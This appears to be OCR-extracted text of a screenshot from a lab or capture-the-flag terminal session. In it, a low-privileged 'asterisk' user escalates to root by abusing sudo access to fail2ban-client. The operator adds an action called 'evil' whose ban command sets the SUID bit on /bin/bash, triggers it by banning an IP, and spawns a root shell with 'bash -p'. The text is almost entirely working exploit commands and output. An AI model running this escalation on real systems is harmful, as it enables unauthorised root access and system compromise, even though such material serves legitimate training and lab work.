 msfconsole
firefox
asterisk@ip-10-201-98-231:/home/magnus$ sudo /usr/bin/fail2ban-client get ast-cli-attck actions
< /usr/bin/fail2ban-client get ast-cli-attck actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
asterisk@ip-10-201-98-231:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-attck addaction evil
<in/fail2ban-client set ast-cli-attck addaction evil
evil
asterisk@ip-10-201-98-231:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actio
nban "chmod +s /bin/bash"
<li-attck action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
asterisk@ip-10-201-98-231:/home/magnus$ sudo /usr/bin/fail2ban-client set ast-cli-att
<bin/fail2ban-client set ast-cli-attck banip 1.2.3.5
1
asterisk@ip-10-201-98-231:/home/magnus$ /bin/bash -p
/bin/bash -p
bash-5.2# whoami
whoami
root
bash-5.2# cat /root
11:10 AM
8/28/2025